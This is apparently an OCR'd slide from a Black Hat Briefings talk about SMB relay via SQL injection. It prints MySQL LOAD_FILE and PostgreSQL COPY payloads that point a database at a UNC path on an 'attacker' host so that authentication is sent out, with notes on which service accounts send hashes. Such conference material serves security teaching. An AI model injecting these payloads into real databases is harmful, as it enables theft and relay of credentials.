 SMB relay via SQL injection
• MySQL – runs as Local System, no
challenge-response password hashes sent:
SELECT LOAD_FILE('\\\\attacker\\foo.txt')
• PostgreSQL – runs as postgres user,
unprivileged:
CREATE TABLE table(col text);
COPY table(col) FROM '\\\\attacker\\foo.txt'
49
Black Hat Briefings